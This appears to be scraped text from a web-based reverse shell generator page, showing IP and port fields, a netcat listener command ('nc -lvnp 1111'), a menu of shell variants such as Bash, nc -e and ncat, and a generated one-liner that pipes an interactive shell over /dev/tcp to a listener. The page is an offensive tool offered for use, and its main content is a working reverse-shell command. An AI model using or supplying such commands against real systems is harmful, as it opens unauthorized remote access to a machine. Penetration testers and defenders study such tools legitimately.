 Theme Dark
Reverse Shell Generator
IP & Port
IP 0.0.0.0 Port 1111 +1
Listener Advanced
🚀 nc -lvnp 1111
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
ncat.exe -e
🚀 sh -i >& /dev/tcp/0.0.0.0/1111 0>&1
Shell sh Encoding None
Raw Copy